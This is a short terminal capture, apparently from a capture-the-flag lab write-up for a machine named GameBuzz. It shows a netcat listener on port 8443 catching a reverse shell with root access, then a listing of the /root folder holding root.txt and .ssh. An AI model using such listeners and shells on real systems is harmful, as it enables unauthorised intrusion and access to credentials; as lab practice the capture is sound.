 ┌──(hastur㉿hastur)-[~/GameBuzz]
└─$ nc -vlnp 8443
listening on [any] 8443 ...
connect to [10.9.0.44] from (UNKNOWN) [10.10.102.61] 41804
bash: cannot set terminal process group (3867): Inappropriate ioctl for device
bash: no job control in this shell
root@incognito:/# cd /root
cd /root
root@incognito:/root# ls -la
ls -la
total 44
drwx------  6 root root 4096 Apr 17 13:32 .
drwxr-xr-x 24 root root 4096 Aug 11 07:56 ..
-rw-------  1 root root 6415 Aug 11 08:44 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  3 root root 4096 Apr 17 13:32 .cache
drwx------  3 root root 4096 Apr 17 13:32 .gnupg
drwxr-xr-x  3 root root 4096 Feb 28  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Mar  1  2021 root.txt
drwx------  2 root root 4096 Feb 28  2021 .ssh
root@incognito:/root#